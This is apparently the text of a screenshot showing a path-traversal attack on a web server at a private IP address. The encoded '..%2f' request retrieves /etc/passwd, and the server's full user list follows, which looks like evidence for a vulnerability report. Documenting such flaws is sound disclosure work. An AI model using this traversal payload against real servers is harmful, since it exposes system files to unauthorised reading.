 不安全 | 172.16.123.109:8080/..%2f..%2f..%2fetc%2fpasswd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false